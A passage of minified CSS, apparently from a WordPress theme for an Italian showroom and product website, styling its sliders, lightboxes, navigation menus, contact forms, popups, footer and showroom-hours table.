0 5px 15px;z-index:9999}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-lightbox{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;background:black;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.slick-lightbox .slick-loading .slick-list{background-color:transparent}.slick-lightbox .slick-prev{left:15px}.slick-lightbox .slick-next{right:15px}.slick-lightbox-hide{opacity:0}.slick-lightbox-hide.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-hide-init{position:absolute;top:-9999px;opacity:0}.slick-lightbox-hide-init.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-inner{position:fixed;top:0;left:0;width:100%;height:100%}.slick-lightbox-slick-item{text-align:center;overflow:hidden}.slick-lightbox-slick-item:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{position:absolute;bottom:0;left:0;text-align:center;width:100%;margin-bottom:20px}.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{display:block;text-align:center}.slick-lightbox-slick-item-inner{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}.slick-lightbox-slick-img{margin:0
auto;display:block;max-width:90%;max-height:90%}.slick-lightbox-slick-caption{margin:10px
0 0;color:white}.slick-lightbox-close{position:absolute;top:15px;right:15px;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;padding:0;border:none}.slick-lightbox-close:focus{outline:none}.slick-lightbox-close:before{font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'×'}#lightbox-nav
a{height:100% !important}#lightbox-image{max-width:100%;height:auto !important;max-height:calc(100vh - 20px - 32px);width:auto !important}#jquery-lightbox{top:50% !important;left:50% !important;position:fixed !important;transform:translateX(-50%) translateY(-50%)}#lightbox-container-image-box{max-width:100vw;height:auto !important}#lightbox-container-image-data-box{max-width:100vw}.folio-desc
h4{margin-top:10px}nav.primary{z-index:101}@media screen and (min-width:641px){.home
h1{visibility:hidden}}@media screen and (max-width:640px){.home
h1{text-align:center}.folio-desc
h4{margin:15px
0}.folio-desc h4
a{height:auto !important}#content .page
img{width:100%;height:auto;box-sizing:border-box}.single-prodotti .two_third,
.single-prodotti .one_third,
.post-holder .featured-thumbnail{margin-bottom:15px !important}.single-prodotti{padding-top:35px}}#gallery .portfolio li a.image-wrap
img{max-width:100%}.slider-container{width:100%;margin-left:0;left:0}.slider-container
#slider{width:100% !important;height:100% !important}.quick-contact{width:100%;background-color:#fff;position:fixed;z-index:999999999}.quick-contact
.container_16{text-align:right}.quick-contact
a{color:#012623;margin-right:15px;font-size:14px;font-weight:500}.social--fb
svg{margin-bottom:-2px}.social--ig
svg{margin-bottom:-5px}footer .social--fb svg path,
footer .social--ig svg
path{fill:#fff}footer .social--fb
svg{margin-right:10px}.nivo-caption,
.nivo-caption .nivo-caption-inner{pointer-events:none}.c-box.c-box--4{margin-top:50px;width:100%;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#012623;color:#fff}.c-box.c-box--4
a{color:#012623;font-weight:500;padding:8px;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;letter-spacing:0.32px;background:#fff;text-decoration:none;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.c-box.c-box--4
p{font-size:24px;line-height:28px;font-weight:400;margin-bottom:0}.home .main-zichichi #my_postwidget-2 ul li .latest-bot a:after{background-image:url([data-uri]);right:15px}.home .main-zichichi #my_postwidget-2 ul li .latest-bot
a{padding:10px;padding-right:10px;background-color:#012623;color:#fff;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-right:50px}.home .main-zichichi #my_postwidget-2 ul li:hover .latest-bot a::after{right:5px}.main-zichichi .c-box--3{background-color:#fff;padding:15px;min-height:450px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18)}.main-zichichi .c-box--3
h2{margin-top:5px;font-size:22px}@media screen and (max-width: 991px){.main-zichichi .c-box--3{margin-right:0;margin-left:0;width:100%}.main-zichichi .c-box--4{margin-right:0;margin-left:0}.main-zichichi .c-box--4
.textwidget{width:50%}}.page-showroom .c-slider{width:100%;display:flex}.main-zichichi .c-box
img{width:100%}#main:not(.main-zichichi) .c-box
img{display:none}.page-showroom
.intro{margin-top:20px;margin-bottom:40px}.page-showroom .google-map{padding-right:50px}.page-showroom
.wpcf7{margin-bottom:50px}.page-showroom .slick-list{width:100%}.page-showroom
.grid_8{display:block}@media screen and (max-width: 1023px){.page-showroom
.grid_8{width:100%}}.c-box--4 #text-7>p{display:none}.home .main-zichichi
.landing{padding-left:15px}.home .main-zichichi .landing
h2{padding-left:15px}table.showroom-hours{width:100%;margin-top:10px;border-left:1px solid #5c5743;border-right:1px solid #5c5743;border-bottom:1px solid #5c5743}table.showroom-hours
thead{background-color:#012623;color:#fff}table.showroom-hours thead
th{width:33%}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody tr td:first-of-type{padding-left:5px}table.showroom-hours tbody td:not(:first-of-type){text-align:center}table.showroom-hours tbody tr:not(:last-of-type){border-bottom:1px solid #5c5743}#iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-container,
#body .iubenda-tp-btn:not(.iubenda-floatable-tb-btn)[data-tp-float][data-tp-float="bottom-left"]{left:20px !important;bottom:20px !important}.google-map{position:relative}::-moz-selection{color:#fff;background-color:#012623}::selection{color:#fff;background-color:#012623}*,body,html{-webkit-box-sizing:border-box;box-sizing:border-box}html{margin-top:0 !important}body{background:#f2f2f2;padding:15px;color:#020202;padding:0
!important}body,html{min-width:inherit;width:100%;position:relative;font-size:16px;line-height:26px}b,strong{font-weight:500}#main{font-size:16px;line-height:26px;color:#020202}#main,*,body,h1,h2,h3,h4,h5,h6,html,p{font-family:Roboto,sans-serif !important;text-rendering:optimizeLegibility;font-size-adjust:initial}ol
li{color:#020202;margin:0
0 10px}ol
ul{margin-bottom:10px}#content
ol{margin-left:20px}#content h2,
#content h3,
#content h4,
ol li
a{color:#012623}#content
h4{font-weight:500;margin:0
0 6px}img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_16,.nivo-caption,.nivo-controlNav{width:100%;padding:0
15px}.bg-bot
.container_16{padding:0
calc(15px+1%)}.nivo-caption{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:auto;bottom:200px;background:0 0 !important}.sub-menu{background:#fff !important}.home .nivo-slice:after,
.home .nivoSlider:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,0.4);z-index:5}.nivo-controlNav{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);bottom:120px;padding:0
calc(15px + 1%)}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #012623}.nivo-caption .nivo-caption-inner{padding:0
1%}.nivo-caption .nivo-caption-inner
a{color:#f2f2f2 !important}.nivo-caption .nivo-caption-inner a:hover{color:#012623}.c-frame{width:100vw;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;border:15px
solid #fff;display:block;z-index:99999999;pointer-events:none}.c-frame__button{display:none !important;position:absolute;right:30px;bottom:-10px;border:1px
solid #fff;background:#012623;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);padding:12px
44px;text-transform:uppercase;color:#fff;font-weight:500;letter-spacing:0.32px;pointer-events:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:-o-linear-gradient(#f2f2f2, #f2f2f2);background-image:-webkit-gradient(linear,
left top,
left bottom,
from(#f2f2f2),
to(#f2f2f2));background-image:linear-gradient(#f2f2f2, #f2f2f2);background-position:50% 100%;background-repeat:no-repeat;background-size:100% 0}.c-frame__button--call{display:none}.c-frame__button:hover{background-size:100% 100%;color:#012623}.c-frame__button:active,.c-frame__button:focus,.c-frame__button:visited{background-size:0}.preventivi input[type="email"],
.preventivi input[type="text"],
.preventivi
textarea{border-color:#012623}.preventivi span.wpcf7-form-control-wrap{padding-top:16px}.privacy span.wpcf7-form-control-wrap{padding-top:0}.preventivi .wpcf7-not-valid-tip{top:-6px !important}.thumbnail-dettaglio
img{width:100%}.fixedOnScroll{display:none}header#header{background:#012623 !important;color:#fff;position:fixed !important;left:15px !important;top:15px !important;margin:0;height:auto !important;display:inline-block;width:calc(100% - 30px) !important;z-index:9999999 !important;padding:15px
0 !important}body.home
#header{margin:0;background:#012623}header#header
.grid_16{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}nav.primary{padding:0;width:auto}.logo{margin:0;height:auto;display:inline-block;float:none}.logo
img{max-height:50px;width:auto;display:inline-block;position:relative}#logo{display:inline-block;height:50px;margin:0}.sf-menu
li{background:0 0 !important;margin-left:32px;position:relative}.sf-menu>li>a{padding:8px;color:#fff;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu>li.c-btn__opacity{background:#fff !important}.sf-menu>li.c-btn__opacity>a{background:rgba(1, 38, 35, 0.95)}.sf-menu li li
a{padding:8px;color:#fff;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu li.c-btn__menu{background:#fff !important}.sf-menu li.c-btn__menu:hover{background:#f2f2f2 !important}.sf-menu li.c-btn__menu>a,
.sf-menu li.c-btn__menu>a:hover,.sf-menu>li.current-menu-item.c-btn__menu>a{color:#012623 !important;font-weight:500;opacity:1}.sub-menu>li li>a,.sub-menu>li>a{padding:15px
!important}.sf-menu>li.current-menu-ancestor>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.sf-menu>li.menu-item-has-children:hover:after,
.sf-menu>li.sfHover>a,
.sf-menu>li:hover>a,
.single-prodotti .sf-menu>li#menu-item-797>a,
.sub-menu>li li.current-menu-item>a,.sub-menu>li.current-menu-item>a{opacity:0.65;color:#fff !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{background:#012623 !important}.sub-menu{overflow:visible !important;border:none;width:220px !important;left:0 !important}.sub-menu li
ul{left:220px !important}.sub-menu>li li:hover>a,.sub-menu>li:hover>a{color:#012623 !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{top:60px}li.menu-item-has-children{padding-right:10px}.sf-menu>li.menu-item-has-children:after{display:block;content:"";position:absolute;right:0;top:51%;width:8px;height:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sub-menu li.menu-item-has-children:after{display:block;content:"";position:absolute;right:20px;top:51%;width:10px;height:10px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.nivo-caption .nivo-caption-inner
h2{font-family:Roboto,sans-serif !important;letter-spacing:0;text-transform:inherit;text-shadow:none}.home .slider-container{height:580px}.latestpost
li{margin-top:-84px}.before-content-area,
body.home
.primary_content_wrap{border:none;margin-bottom:0;padding-bottom:0}.bg-bot{background:inherit;padding:80px
0}.c-box{display:inline-block;width:100%;margin:0
0 30px;padding:0;position:relative;float:left}.bg-bot
h2{font-family:Roboto,sans-serif !important;color:#012623;font-size:28px;line-height:38px;letter-spacing:0.32px;text-transform:inherit;margin-bottom:18px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px;letter-spacing:0.32px;font-weight:200;text-align:justify}#footer{background:#012623;padding:30px
15px;color:#fff;margin-bottom:15px}#widget_theme1899_vcard,.vcard{background:0 0}footer .footer-text{padding:0;margin:0}footer .footer-text,
footer .footer-text a,
footer .vcard,
footer .vcard
a{color:#fff;font-size:13px;line-height:28px;font-weight:200;letter-spacing:0.32px;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}footer .footer-text a:hover,
footer .vcard a:hover{color:#fff;opacity:0.6;text-decoration:none}.footer_right{text-align:right}.footer-menu-class
ul{margin:0;padding:0;display:inline-block;position:relative}.footer-menu-class ul
li{display:inline-block;float:left;position:relative;background:0 0;padding:0;margin:0
5px 0 0;padding:0
12px 0 0}.footer-menu-class ul li:not(:last-child):after{display:block;content:"-";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.footer-menu-class ul li
a{text-transform:inherit}ul.latestpost{margin-top:-140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.latestpost
li{display:inline-block;position:relative;margin:0
0 20px;padding:0;width:100%;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);border-radius:2px;overflow:hidden}.latest-title{display:inline-block;width:100%;position:relative;height:160px;background-size:cover;background-position:center center;background-repeat:no-repeat}a.latest-title:hover{opacity:1}.home #my_postwidget-2 .latestpost li>a.latest-title:after{display:block;content:"";width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.home #my_postwidget-2 .latestpost li:hover>a.latest-title:after{background:rgba(1, 38, 35, 0.6);right:auto}.latestpost li .latest-title
h2{left:15px;display:block;position:absolute;width:calc(100% - 52px);z-index:2;content:"";color:#fff;bottom:25px;font-size:18px;line-height:27px;letter-spacing:0.32px;font-weight:200;text-transform:inherit;margin:0;padding:0;text-align:left}.latestpost .latest-bot{padding:26px
26px 70px;text-align:left;display:inline-block}.latestpost li .latest-title h2
span{color:#fff;text-transform:uppercase;font-weight:400;margin:0
0 6px;font-size:28px;line-height:32px}.latestpost li
.excerpt{font-size:16px;line-height:26px;color:#020202;font-weight:200;letter-spacing:0.32px;margin:0}.home #my_postwidget-2 ul li .latest-bot
a{padding:0;display:inline-block;width:calc(100% - 52px);background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:absolute;bottom:16px;left:26px}.home #my_postwidget-2 ul li .latest-bot a:after{display:block;content:"";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:22px;height:18px;z-index:1;background-size:contain;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:url([data-uri])}.home #my_postwidget-2 ul li:hover .latest-bot a:after{right:-10px}.c-img-single-prodotti{display:inline-block;position:relative;width:100%;height:260px;background-size:cover;background-position:center center;background-repeat:no-repeat}.primary_content_wrap{padding:100px
0 60px}body:not(.home) .primary_content_wrap{min-height:calc(100vh - 156px)}.single-prodotti
.primary_content_wrap{padding:78px
0 60px}.primary_content_wrap
p{display:inline-block;width:100%}#content h1,
#post-14 h2,
.colored,
.prodright,
.single-prodotti .header-title h1,
.widget
h3{font-family:Roboto,sans-serif !important;color:#012623 !important;text-transform:inherit !important;padding-bottom:6px}.item-serv-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px}.item-serv{width:100%;margin:0
0 15px;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;text-align:left}.item-serv
ul{margin-bottom:0}.item-land h4 strong,
.item-land h4 strong a,
.item-serv h4 strong a,
.table-header h4
strong{color:#012623;font-weight:500}.item-serv
h4{border-bottom:2px solid #f2f2f2;padding-bottom:6px}ul
li{background-image:url([data-uri]);background-position:0 5px;background-repeat:no-repeat;background-size:14px}ul li
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-weight:500}ul li a:hover{text-decoration:none;opacity:0.5}.breadcrumbs{display:inline-block !important;position:relative;width:100%}.prodotti-template-default
.breadcrumbs{margin:0
0 10px}.prodotti-template-default .header-title{margin-bottom:10px}.c-text_justify,
.c-text_justify
p{text-align:justify}.breadcrumbs ul
li{line-height:22px}.breadcrumbs
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0
3px}.breadcrumbs a:hover{opacity:0.5;text-decoration:none}.breadcrumbs
.separator{line-height:22px;opacity:0.3;color:#012623;padding:4px
7px 0}.item-land{width:100%;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;margin-bottom:20px}.item-land
h4{margin-bottom:8px}.item-land .ch-item{margin-bottom:10px}.item-land .ch-item
img{background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);max-width:100%;height:auto;padding:4px}#gallery.four_columns{display:inline-block;position:relative;width:100%;margin-top:30px}#gallery.four_columns .portfolio>li{width:100%;margin:0
0 30px;background:#fff}#gallery .portfolio .folio-desc{padding-left:10px;padding-right:10px;padding-top:10px}.filterable-products{display:inline-block;width:100%;position:relative;margin:0
0 10px}.filterable-products li
a{background:#fff;padding:2px
14px;border-radius:2px;color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.filterable-products li a.selected,
.filterable-products li a:hover{text-decoration:none;background:#012623;color:#fff}.folio-desc
.link{background:#012623;color:#fff;padding:8px
15px !important;margin-top:8px;width:100%;font-weight:400;text-align:center;border-radius:2px;border:1px
solid #012623;font-size:14px;line-height:26px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folio-desc .link:hover{background:#fff;color:#012623}.single-prodotti #gallery.four_columns .portfolio>li .image-wrap{width:100%;height:380px;overflow:visible;display:inline-block;position:relative}.c-image-portfolio{width:100%;height:280px;background-size:cover;background-position:center center;background-repeat:no-repeat}.c-arrow_svg{display:inline-block;position:relative;padding-left:6px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-arrow_svg
*{fill:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.folio-desc .link:hover .c-arrow_svg{-webkit-transform:translate(10px, 0);-ms-transform:translate(10px, 0);transform:translate(10px, 0)}.folio-desc .link:hover .c-arrow_svg
*{fill:#012623}.home
h1{visibility:hidden}.chiedi{background:#012623}.single-prodotti #content
h3{font-family:Roboto,sans-serif !important;font-size:22px;line-height:24px}.related-products
a{font-size:16px;line-height:25px;color:#012623;font-weight:300;letter-spacing:0.32px;border:none;position:relative;background:0 0;padding:10px
0}.related-products a:hover:after{right:-6px}.related-products a:after{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;content:"";position:absolute;top:50%;right:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:0;height:0;border-style:solid;border-width:3px 0 3px 6px;border-color:transparent transparent transparent #012623}.related-products>li{border-bottom:1px solid #dcdcdc}.related-products>li.selected
a{font-weight:500}.related-products .selected a,
.related-products a:hover{background:0 0;opacity:1;color:#012623}.product-pagination .btn-zichichi{width:calc(50% - 7.5px);background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);color:#012623;margin:0;padding:10px;border-radius:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.product-pagination .btn-zichichi:hover{background:#012623;color:#fff}.product-pagination .btn-zichichi
img{padding-bottom:10px}.product-pagination .btn-zichichi:first-child{margin-right:15px}.address dd,
.address
dt{width:100%;background:0 0;padding:0;font-size:16px;line-height:28px;margin-bottom:16px}.address dd
a{font-size:16px;line-height:28px;color:#012623;text-decoration:none}.address dd a:hover{opacity:0.6;color:#012623}.wpcf7-form
p.field{overflow:visible}.wpcf7-not-valid-tip{background:0 0 !important;border:none !important;font-size:13px !important;line-height:23px;padding:0
!important;top:-24px !important}input[type="email"],input[type="text"],textarea{background:#fff;padding:6px
10px;font-size:16px;line-height:28px;display:inline-block;position:relative;width:100%;height:auto !important;max-height:126px;margin:0}input[type="email"],input[type="text"]{margin-bottom:15px}input[type="reset"]{display:none !important}input[type="submit"]{background:#012623 !important;border:1px
solid #012623;color:#fff;font-size:16px;font-weight:400;padding:8px
15px !important;text-align:center;border-radius:2px;line-height:26px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;width:100%;margin:0}input[type="submit"]:hover{background:#fff !important;color:#012623 !important}input[type="checkbox"],
p.privacy
input{position:absolute;top:0;left:0;display:block;pointer-events:auto;margin:0}p.privacy{font-size:14px;line-height:24px;position:relative;display:inline-block;width:100%}#error404{padding:15px}.error404
h2{text-transform:inherit;color:#020202}ul#menu-404{display:inline-block;width:100%;position:relative;margin:0;padding:0}ul#menu-404
li{display:inline-block;width:100%;background:0 0;margin:0
0 8px;padding:0}ul#menu-404 li
a{font-size:16px;line-height:26px;font-weight:400;text-transform:inherit}.cit-404{display:inline-block;position:relative;width:100%;padding:30px;text-align:center;border-radius:10px;background:#fff}.cit-404
img{max-width:100%;position:relative;width:100%;display:inline-block;margin:0
0 20px;border-radius:8px}.error404-num{font-size:36px;line-height:46px}.error404-num
span{font-size:26px;font-family:Roboto,sans-serif !important;color:#020202;line-height:40px;display:inline-block;position:relative;width:100%}.error404-num
strong{font-size:40px;line-height:50px;color:#012623;padding-bottom:30px;display:inline-block;position:relative;width:100%}.c-slider{display:inline-block;position:relative;width:101.5%;margin-bottom:30px}.c-slider
a{overflow:hidden;height:460px}.c-slider__slide{display:block;width:95%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.slick-arrow{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:9;font-size:0;line-height:0;background:#fff;border-radius:50%;width:50px;height:50px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;border:none;content:"";background-position:center center;background-size:30px auto;background-repeat:no-repeat;background-color:#fff;background-image:url([data-uri]);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 14px 0 rgba(0,0,0,0.18)}.slick-arrow:hover{background-color:rgba(255,255,255,0.6)}.slick-prev{left:20px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.slick-next{right:40px}.slick-lightbox .slick-prev{left:60px}.slick-lightbox .slick-next{right:60px}.c-slider__low{display:inline-block;position:relative;width:100%;overflow:hidden}.c-slider__main:after{display:block;content:"";position:absolute;top:20px;right:16px;width:28px;height:28px;background-image:url([data-uri]);background-size:contain;border-radius:50%;background-repeat:no-repeat;background-position:center center;pointer-events:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-slider__main:hover:after{opacity:0.7}.c-slider__main{display:inline-block;position:relative;width:100%;padding-bottom:15px;overflow:hidden}.c-slider__low
a{display:inline-block;position:relative;width:100%;height:180px}.c-slider__main
a{display:inline-block;position:relative;width:100%;height:380px}.c-slider__low .c-slider__slide,
.c-slider__main .c-slider__slide{width:100% !important;border-right:4px solid #f2f2f2}.c-slider__low .slick-next{right:20px}.slick-lightbox-close{top:30px;right:30px;width:40px;height:40px}.slick-lightbox-close:before{font-size:32px}.c-modal{opacity:0;visibility:hidden;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0, 0, 0, 0.5);z-index:999999999;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.is-open .c-modal{opacity:1;visibility:visible}.c-modal-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:-9px;right:-9px;font-size:24px;line-height:1.1;width:24px;height:24px;border-radius:50%;text-align:center;z-index:10000;background-color:#5c5743;pointer-events:all}.c-modal-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-modal-content>div{padding:0
30px}.c-modal-content
h3{color:#012623;text-transform:inherit;margin:0
0 14px}.c-modal-content
a{color:#012623;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-modal-content a:hover{opacity:0.6}.c-modal-content .wpcf7-submit{margin-bottom:20px}.c-modal-content input:not([type="submit"]),
.c-modal-content
textarea{border:1px
solid #f2f2f2}.c-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.5);z-index:999999999;-webkit-transition-property:visibility,opacity;-o-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.c-popup-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-popup-content>div{padding:0
30px;text-align:center}.c-popup-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:6px;right:6px;font-size:24px;line-height:30px;font-weight:400;width:30px;height:30px;border-radius:50%;text-align:center;z-index:10000;background-color:#012623;pointer-events:all}.c-popup-content
h3{color:#012623;font-weight:500;font-size:34px;line-height:42px;text-transform:inherit;margin:0
0 14px}.c-popup-button{display:inline-block;position:relative;background:#012623;color:#fff;padding:10px
20px;font-size:16px;line-height:26px;font-weight:500;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-popup-button__close{padding:0;display:inline-block;width:100%;background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin-top:30px}.c-popup-button:hover,.c-popup-button__close:hover{opacity:0.7}.c-slider__portfolio{display:inline-block;position:relative;width:100%;height:100%;border:1px
solid #fff;padding:6px}.c-slider__portfolio .c-slider__slide{width:100%}.c-slider__portfolio .slick-list,
.c-slider__portfolio .slick-track{display:inline-block;height:100%;width:100%;position:relative}.slick-dots
li{position:relative;display:inline-block;width:20px;height:20px;margin:0
5px;padding:0;cursor:pointer}.slick-dots-container{width:88px;width:5.5rem;overflow:hidden;display:block;padding:0;margin:0
